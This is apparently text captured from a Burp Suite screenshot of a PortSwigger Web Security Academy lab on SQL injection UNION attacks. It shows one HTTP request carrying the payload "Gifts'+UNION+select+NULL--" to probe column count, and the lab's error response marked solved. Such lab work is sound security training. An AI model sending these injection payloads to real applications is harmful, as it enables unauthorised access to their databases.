 Send
Cancel
Burp AI
Target: https://0a14005e040b8110810
Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+select+NULL-- HTTP/2
2 Host: 0a14005e040b8110810c4d1300d90095.web-security-academy.net
3 Cookie: session=5GZJC8uZH03PVUhzDIYYugM0vdEPWf85
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Dnt: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a14005e040b8110810c4d1300d90095.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5444
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner is-solved'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, determining
the number of columns returned by the
query
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/sql-inject
ion/union-attacks/lab-determine-number-of-colum
ns'>
21
Back&nbsp;to&nbsp;lab&nbsp;description&nbs
p;
22 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>